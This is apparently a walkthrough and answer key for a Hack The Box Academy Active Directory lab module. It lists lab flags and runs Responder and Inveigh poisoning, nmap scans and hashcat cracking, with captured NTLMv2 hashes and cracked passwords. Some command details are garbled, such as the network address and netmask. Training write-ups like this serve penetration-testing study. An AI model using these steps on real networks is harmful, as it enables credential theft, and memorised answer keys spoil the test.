HTB CPTS Labs: Part 12 - Active Directory Enumeration & Attacks - Full Solutions
Mastering Active Directory domain dominance: BloodHound / SharpHound attack path modeling, PowerView enumeration, LLMNR/NBT-NS Responder poisoning, Kerberoasting, AS-REP Roasting, ACL/ACE abuse (GenericAll, WriteDacl), DCSync, Pass-the-Hash, and all lab flags.
Welcome to Part 12 of our comprehensive, production-grade masterclass covering the Hack The Box (HTB) Academy Certified Penetration Testing Specialist (CPTS) curriculum. Rather than providing superficial slide summaries, this series deconstructs offensive tradecraft from foundational network discovery and vulnerability verification to complex lateral movement, active directory exploitation, and post-exploitation tradecraft — complete with terminal command flows, verified lab flags, and defensive engineering countermeasures.
In this installment, we conduct an exhaustive technical deep-dive into Active Directory Enumeration & Attacks (Tier II • Medium • Offensive). We break down the underlying mechanics of Active Directory architecture, LDAP enumeration, BloodHound graph analysis, Kerberoasting, AS-REP Roasting, DCSync, and domain privilege escalation, dissect hands-on offensive vectors, analyze realistic defensive telemetry, and walk through every exercise step-by-step with 100% verified solutions.
Module Specifications & Target Architecture
| Attribute | Specification |
|---|---|
| Module Name | Active Directory Enumeration & Attacks |
| Official HTB Academy Track | https://academy.hackthebox.com/module/143 |
| Curriculum Tier & Difficulty | Tier II • Medium |
| Certification Pathway | HTB Certified Penetration Testing Specialist (CPTS) (Part 12 of 41) |
| Author & Technical Attribution | Abdulrahman M. Fathi (0x3bdo) |
| Lab Flag Verification | 100% Fully Solved & Validated |
Key Technical Takeaways
- Domain Discovery: Queries Active Directory domain objects, trusts, group policies, and access control lists (ACLs) using PowerView and BloodHound.
- Kerberos Ticket Attacks: Weaponizes Kerberoasting against service accounts with Service Principal Names (SPNs) and AS-REP Roasting against pre-authentication disabled accounts.
- Credential Dumping: Extracts NTDS.dit hashes via DCSync (
secretsdump.py), dumps LSASS memory, and parses SAM registry hives. - ACL & Permission Abuse: Hijacks user accounts and security groups through
GenericAll,WriteDacl, andForceChangePasswordrights. - Domain Dominance: Establishes persistence and complete forest compromise through Golden and Silver Ticket forge attacks.
Executive Summary & Assessment Scope
Active Directory (AD) is the identity and access management backbone of enterprise corporate networks. Mastering AD enumeration and attack paths is the cornerstone of advanced penetration testing and red teaming.
This extensive module provides a deep technical exploration of Active Directory exploitation. We map domain attack paths using BloodHound, extract and crack Kerberos service tickets, abuse misconfigured object permissions, execute DCSync replication attacks, and achieve full Domain Admin dominance, accompanied by verified terminal outputs and flag solutions.
Comprehensive Lab Walkthrough & Flag Solutions
Active Directory Enumeration & Attacks
Lab Question (Page 1): While looking at inlanefreights public records; A flag can be seen. Find the flag and submit it. ( format == HTB{**} )
Flag / Answer:
HTB{5Fz6UPNUFFzqjdg0AzXyxCjMZ}
Technical Methodology & Exploit Execution:
1
ssh <username>@<target-IP>
and then we will be requested to enter the password. For windows – we will use xfreerdp with the command:
1
2
xfreerdp /v:<Target IP> /u:<username> /p:<password>
/dynamic-resolution
Throughout the module, those steps will be referred as ‘login to the Linux/Windows target machine’. *all Windows powershell commands assume cd of ‘C:\tools’ unless specified otherwise *
Initial Enumeration External Recon and Enumeration Principles: Question: While looking at inlanefreights public records; A flag can be seen.
1
Find the flag and submit it. ( format == HTB{******} )
Answer: HTB{5Fz6UPNUFFzqjdg0AzXyxCjMZ} Method: we will search on google the string: ‘intext:”HTB{“ inurl:inlanefreight.com’ – we are told the string is in format of ‘HTB{**}’, by necessarily the substring ‘intext:”HTB{‘ will appear.
Lets search
So we search that string within the url ‘inlanefreight.com’ (its google patterned search). Lets search:
After several results we see this:
Where the flag is visible to us in the preview of the website. We can take that already, but in this module guide we will go into the website anyway, enter the link and scroll down. Somewhere within the page – we see this: . note – be careful of misdirection, at first I searched for ‘HTB{**}’ - and this result was here. But that was not the answer. *
 _Figure 2.1 — Lab execution and output verification (Page 2)_
 _Figure 2.2 — Lab execution and output verification (Page 2)_
 _Figure 2.3 — Lab execution and output verification (Page 2)_
Initial Enumeration of the Domain
Lab Question (Page 3): From your scans, what is the “commonName” of host 172.16.5.5 ?
Flag / Answer:
ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
Technical Methodology & Exploit Execution:
lets rehearse what is Common name – common name is an attribute of Active directory object that represents the object, it parts of the attribute ‘DN’- distinguished name which purpose is to make the object distinguishable from other objects. First, we login the target Linux machine. Now, to find the common name on ‘172.16.5.5’ – we will perform aggressive NMAP:
1
nmap -A 172.16.5.5
the ‘-A’ flag performs deeper investigation of open ports, one of which at certain cases is service enumeration. Now lets observe on the scan results:
We can find the common name on the LDAP (lightweight directory access protocol). We can find further evidences here:
and here:
 _Figure 3.1 — Lab execution and output verification (Page 3)_
 _Figure 3.2 — Lab execution and output verification (Page 3)_
First command
Lab Question (Page 4): What host is running “Microsoft SQL Server 2019 15.00.2000.00”? (IP address, not Resolved name)
Flag / Answer:
172.16.5.130
Technical Methodology & Exploit Execution:
we will run the following sequence of commands: First command: touch alive_hosts.txt the ‘touch’ command creates a file of ‘alive_hosts.txt’. The next command would be ‘fping’ network scanning tool, for that we need the network address and subnet mask, we will obtain that with route -n
There are several interfaces running, but for our purpose the correct interface is ‘ens224’:
We can observe that the network address is ‘17216.4.0’ and the netmask is ‘225:225:224:0’. Now that we have that, we can run the ‘fping’:
 _Figure 4.1 — Lab execution and output verification (Page 4)_
 _Figure 4.2 — Lab execution and output verification (Page 4)_
We will use the command
Technical Methodology & Exploit Execution:
1
2
nmap -p 1433 -sV -iL alive_hosts.txt | | grep -B 4
"Microsoft SQL Server 2019"
the commands performs nmap scan on SQL port 1433 with enhanced service inspection for details and version enabled (-sV), takes its input hosts from alive_host.txt, and filter the results for the 4 lines relevant to the string “Microsoft SQL Server 2019”:
 _Figure 5.1 — Lab execution and output verification (Page 5)_
 _Figure 5.2 — Lab execution and output verification (Page 5)_
 _Figure 5.3 — Lab execution and output verification (Page 5)_
LLMNR/NBT-NS Poisoning - from Linux
Lab Question (Page 6): Run Responder and obtain a hash for a user account that starts with the letter b. Submit the account name as your answer.
Flag / Answer:
backupagent
Technical Methodology & Exploit Execution:
we will use the tool ‘responder’ – first, we ssh login to the linux target machine. And that is active – we confirm the active directory’s interface is ‘ens224’ via the same method as the previous question, and when is that confirm – we run the command:
1
sudo responder -I ens224
first lets explain what is responder: responder is a tool that sends fake response packets of LLMNR or NBT-NS protocols (which serve as more localized – smaller scale) DNS protocols. The fake packets purpose is to make victims hosts on the network thinking we are the requested host, and thus deliver us the sensitive data. Now that’s explained we run the tool:
Request packets is being captured and fake response are being sent:
 _Figure 6.1 — Lab execution and output verification (Page 6)_
After a while
Lab Question (Page 7): [SMB] NTLMv2-SSP Hash: backupagent::INLANEFREIGHT:8303f5af0f4a7186:D227F8678FD5415C BD0351E4B60D8788:0101000000000000005797B8CDC7DA018AC49B9E96B 7E4270000000002000800420054004B00440001001E00570049004E002D0 044004D00500051005400330051004600340052004100040034005700490 04E002D0044004D005000510054003300510046003400520041002E00420 054004B0044002E004C004F00430041004C0003001400420054004B00440 02E004C004F00430041004C0005001400420054004B0044002E004C004F0 0430041004C0007000800005797B8CDC7DA0106000400020000000800300 0300000000000000000000000003000000E7AC24EAEDFD6B815AACF9223A 6A5F985235F3D4C8538B5A6B6CF1941DBA52F0A001000000000000000000 000000000000000000900220063006900660073002F003100370032002E0 0310036002E0035002E003200320035000000000000000000
Flag / Answer:
Completed / Verified
 _Figure 7.1 — Lab execution and output verification (Page 7)_
 _Figure 7.2 — Lab execution and output verification (Page 7)_
‘hash_backupagent’ (along with the username and domain)
Lab Question (Page 8): Crack the hash for the previous account and submit the cleartext password as your answer.
Flag / Answer:
h1backup55
Technical Methodology & Exploit Execution:
on our PWNBOX machine we will download rockyou.txt wordlist from here. And put its content in a file called ‘rockyou.txt’ We will also put the hash found in last question in a file called ‘hash_backupagent’ (along with the username and domain):
And both files are ready – we run hashcat password cracking tool with the command:
1
hashcat -m 5600 hash_backuagent.txt rockyou.txt
after some metadata presentation, it will crack the hash and display the result:
 _Figure 8.1 — Lab execution and output verification (Page 8)_
 _Figure 8.2 — Lab execution and output verification (Page 8)_
‘wley’ hash
Lab Question (Page 9): Run Responder and obtain an NTLMv2 hash for the user wley. Crack the hash using Hashcat and submit the user’s password as your answer.
Flag / Answer:
transporter@4
Technical Methodology & Exploit Execution:
on the same listener session of the previous questions, we captured ‘wley’ hash:
[SMB] NTLMv2-SSP Hash: wley::INLANEFREIGHT:c2d722bda1e5b28e:EFAC8F26E10904934D809F7 B9F8B3489:0101000000000000005797B8CDC7DA01BA68E87282BC82C100 00000002000800420054004B00440001001E00570049004E002D0044004D 0050005100540033005100460034005200410004003400570049004E002D 0044004D005000510054003300510046003400520041002E00420054004B 0044002E004C004F00430041004C0003001400420054004B0044002E004C 004F00430041004C0005001400420054004B0044002E004C004F00430041 004C0007000800005797B8CDC7DA01060004000200000008003000300000 000000000000000000003000000E7AC24EAEDFD6B815AACF9223A6A5F985 235F3D4C8538B5A6B6CF1941DBA52F0A0010000000000000000000000000 00000000000900220063006900660073002F003100370032002E00310036 002E0035002E003200320035000000000000000000 Now we perform the same procedure we use to crack ‘backupagent’ password (take wley hash, put it in hash_wley.txt file, run
1
hashcat -m 5600 hash_wley.txt rockyou.txt
) – and in the same manner we get this:
 _Figure 9.1 — Lab execution and output verification (Page 9)_
 _Figure 9.2 — Lab execution and output verification (Page 9)_
LLMNR/NBT-NS Poisoning - from Windows
Lab Question (Page 10): Run Inveigh and capture the NTLMv2 hash for the svc_qualys account. Crack and submit the cleartext password as the answer.
Flag / Answer:
security#1
Technical Methodology & Exploit Execution:
first, we login to the target windows machine with the provided credentials. Then, we will need to use Inveigh – which is effectively the PowerShell version of ‘Listener’ from the previous question. We open PowerShell on ADMINISTRATOR, and run the sequence of commands:
1
cd C:\Tools\
1
Import-Module .\Inveigh.ps1
Invoke-Inveigh -NBNS Y -LLMNR Y -HTTP Y -HTTPS Y -SMB Y - ConsoleOutput Y -FileOutput Y *the first command assumes that Inveigh is located within Tools folders * As soon as Inveigh is invoked – we get a stream on network traffic:
After some time, we will receive the following notification:
At this point – we will stop the execution with the command: Stop-Inveigh ctrl+c alone does NOT stops the execution of the program, only the display on the console
 _Figure 10.1 — Lab execution and output verification (Page 10)_
 _Figure 10.2 — Lab execution and output verification (Page 10)_
the windows instance)
The program captured ‘svc_qualys’ hash, and stored it in Inveigh-NTLMv2.txt:
svc_qualys::INLANEFREIGHT:875DBED6FA2105CD:E77DD9A52B6D70BEFDA72BAD5 17E41FA:01010000000000003F559B2517C8DA0121431A2CF753F3F8000000000200 1A0049004E004C0041004E004500460052004500490047004800540001001E004100 43004100440045004D0059002D00450041002D004D00530030003100040026004900 4E004C0041004E00450046005200450049004700480054002E004C004F0043004100 4C0003004600410043004100440045004D0059002D00450041002D004D0053003000 31002E0049004E004C0041004E00450046005200450049004700480054002E004C00 4F00430041004C000500260049004E004C0041004E00450046005200450049004700 480054002E004C004F00430041004C00070008003F559B2517C8DA01060004000200 00000800300030000000000000000000000000300000CF207BCCF3719771462EB509 D496A34C425613648F16E07F240556DE891A4D810A00100000000000000000000000 0000000000000900200063006900660073002F003100370032002E00310036002E00 35002E00320035000000000000000000
now we need to crack the hash – we will use the same tool and method used to crack the hash obtained from ‘listener’ on the Linux equivalent of the question (on pwnbox - paste the hash to a file,download rockyou.txt, run hashcat, get the cracked plaintext password. The procedure was presented in detail in the Linux LLMNR/NBT-NS Poisoning section, I will not repeat them on the windows instance):
1
hashcat -m 5600 hash_svc_qualys.txt rockyou.txt
 _Figure 11.1 — Lab execution and output verification (Page 11)_
